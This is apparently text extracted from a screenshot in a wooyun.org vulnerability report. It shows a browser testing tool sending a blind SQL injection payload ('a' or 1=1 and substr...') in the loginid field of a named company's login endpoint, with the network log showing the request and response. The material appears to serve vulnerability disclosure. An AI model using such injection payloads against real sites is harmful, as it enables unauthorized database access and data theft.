 cos.sto.cn/login/LoginOperation.jsp 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/login/LoginOperation.jsp -
Split URL +
Execute
Enable Post data Enable Referrer
Post data method=checkTokenKey&loginid=a' or 1=1 and substr/**/('aa',1,1)='a' and 'a'='a -
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 304ms
1 个请求 17 B 304ms (onload: 483ms)
www.wooyun.org